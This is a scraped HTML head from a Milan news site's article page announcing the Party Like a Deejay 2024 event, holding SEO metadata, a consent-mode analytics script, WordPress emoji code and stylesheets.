

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/
body_size: 41572
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Party Like a Deejay 2024, 8 e 9 giugno all&#039;Arco della Pace - GazzettadiMilano.it</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadimilano.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Simbolo-Gazzetta-Milano.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="J8ba5gCOgQ3tEkEH66bv0o8O2sLGHBSHZf-yLRukDrI" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Party Like a Deejay 2024, 8 e 9 giugno all&#039;Arco della Pace"/>
<meta property="og:description" content="Venerdì 15 dicembre, Linus all’interno del programma Deejay Chiama Italia, che conduce insieme a Nicola Savino, ha annunciato in diretta le date di PARTY LIK"/>
<meta property="og:image" content="https://www.gazzettadimilano.com/wp-content/uploads/2023/12/PLAD2023_ph-Andrea-Reposo.jpg"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-12-16 10:42:52"/>
<meta property="og:article:modified_time" content="2023-12-16 10:42:52"/>
<meta property="og:article:tag" content="arco della pace"/>
<meta property="og:article:tag" content="arte"/>
<meta property="og:article:tag" content="attualità milano"/>
<meta property="og:article:tag" content="cultura"/>
<meta property="og:article:tag" content="linus"/>
<meta property="og:article:tag" content="milano attualità"/>
<meta property="og:article:tag" content="musica"/>
<meta property="og:article:tag" content="news milano"/>
<meta property="og:article:tag" content="notizie milano"/>
<meta property="og:article:tag" content="party like a deejay"/>
<meta property="og:article:tag" content="radio deejay"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Party Like a Deejay 2024, 8 e 9 giugno all&#039;Arco della Pace"/>
<meta name="twitter:description" content="Venerdì 15 dicembre, Linus all’interno del programma Deejay Chiama Italia, che conduce insieme a Nicola Savino, ha annunciato in diretta le date di PARTY LIK"/>
<meta name="twitter:image" content="https://www.gazzettadimilano.com/wp-content/uploads/2023/12/PLAD2023_ph-Andrea-Reposo.jpg"/>
<meta name="author" content="redazione"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/" />
	<meta property="og:url" content="https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/" />
	<meta property="og:site_name" content="GazzettadiMilano.it" />
	<meta property="article:published_time" content="2023-12-16T09:42:52+00:00" />
	<meta property="og:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Andrea-Reposo.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redazione" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/#article","isPartOf":{"@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/"},"author":{"name":"redazione","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"headline":"Party Like a Deejay 2024, 8 e 9 giugno all&#8217;Arco della Pace","datePublished":"2023-12-16T09:42:52+00:00","mainEntityOfPage":{"@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/"},"wordCount":154,"commentCount":0,"image":{"@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Andrea-Reposo.jpg?fit=1200%2C800&ssl=1","keywords":["arco della pace","arte","attualità milano","cultura","linus","milano attualità","musica","news milano","notizie milano","party like a deejay","radio deejay"],"articleSection":["Eventi e Manifestazioni"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/#respond"]}]},{"@type":"WebPage","@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/","url":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/","name":"Party Like a Deejay 2024, 8 e 9 giugno all'Arco della Pace - GazzettadiMilano.it","isPartOf":{"@id":"https://www.gazzettadimilano.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/#primaryimage"},"image":{"@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Andrea-Reposo.jpg?fit=1200%2C800&ssl=1","datePublished":"2023-12-16T09:42:52+00:00","author":{"@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"breadcrumb":{"@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/#primaryimage","url":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Andrea-Reposo.jpg?fit=1200%2C800&ssl=1","contentUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Andrea-Reposo.jpg?fit=1200%2C800&ssl=1","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadimilano.it/"},{"@type":"ListItem","position":2,"name":"Party Like a Deejay 2024, 8 e 9 giugno all&#8217;Arco della Pace"}]},{"@type":"WebSite","@id":"https://www.gazzettadimilano.it/#website","url":"https://www.gazzettadimilano.it/","name":"GazzettadiMilano.it","description":"quotidiano on line di Milano e provincia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadimilano.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540","name":"redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","caption":"redazione"},"url":"https://www.gazzettadimilano.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed" href="https://www.gazzettadimilano.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed dei commenti" href="https://www.gazzettadimilano.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Party Like a Deejay 2024, 8 e 9 giugno all&#8217;Arco della Pace Feed dei commenti" href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadimilano.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadimilano.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
